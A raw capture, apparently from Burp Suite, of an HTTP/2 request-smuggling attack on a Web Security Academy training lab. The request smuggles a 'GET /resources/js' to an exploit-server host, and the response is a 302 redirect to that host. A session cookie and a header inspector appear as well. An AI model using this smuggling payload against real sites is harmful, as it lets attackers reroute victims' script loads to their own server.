 Send Cancel < > Follow redirection Target: https://0a42003e03d51d61c02d0feb00e80099.... HTTP/2
Request
Pretty Raw Hex \n
1 POST / HTTP/2 \r \n
2 Host:
0a42003e03d51d61c02d0feb00e80099.web-security
-academy.net \r \n
3 Cookie: session=
sWeae7qmXk0x7K5Q1GDkprG69ZG8vNRp \r \n
4 Cache-Control: max-age=0 \r \n
5 Sec-Ch-Ua: "Not?A_Brand";v="8",
"Chromium";v="108" \r \n
6 Sec-Ch-Ua-Mobile: ?0 \r \n
7 Sec-Ch-Ua-Platform: "Linux" \r \n
8 Upgrade-Insecure-Requests: 1 \r \n
9 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/108.0.5359.125 Safari/537.36
\r \n
10 Accept:
text/html,application/xhtml+xml,application/x
ml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
\r \n
11 Sec-Fetch-Site: none \r \n
12 Sec-Fetch-Mode: navigate \r \n
13 Sec-Fetch-User: ?1 \r \n
14 Sec-Fetch-Dest: document \r \n
15 Accept-Encoding: gzip, deflate \r \n
16 Accept-Language: en-US,en;q=0.9 \r \n
17 Content-Type:
application/x-www-form-urlencoded \r \n
18 Content-Length: 0 \r \n
19 \r \n
20 GET /resources/js HTTP/1.1 \r \n
21 Host:
exploit-0afa0058031b1d5bc0ff0c4301580060.expl
oit-server.net \r \n
22 Content-Length: 25 \r \n
23 \r \n
24 smuggled=yes
Search... 0 matches
Response
Raw Hex \n
1 HTTP/2 302 Found
2 Location:
https://exploit-0afa0058031b1d5bc0ff0c4
301580060.exploit-server.net/resources/
js/
3 Content-Length: 0
4
5
Search... 0 matches
Inspector
Name Value
Method POST
Path /
Request Query Parameters 0
Request Body Parameters 4
Request Cookies 1
Request Headers 20
Name Value
:scheme https
:method POST
:path /
:authority 0a42003e03...
cookie session=sWe...
cache-control max-age=0
sec-ch-ua "Not?A_Bran...
sec-ch-ua-m... ?0
sec-ch-ua-pla... "Linux"
upgrade-inse... 1
user-agent Mozilla/5.0 (...
accept text/html,app...
sec-fetch-site none
sec-fetch-mode navigate
sec-fetch-user ?1
sec-fetch-dest document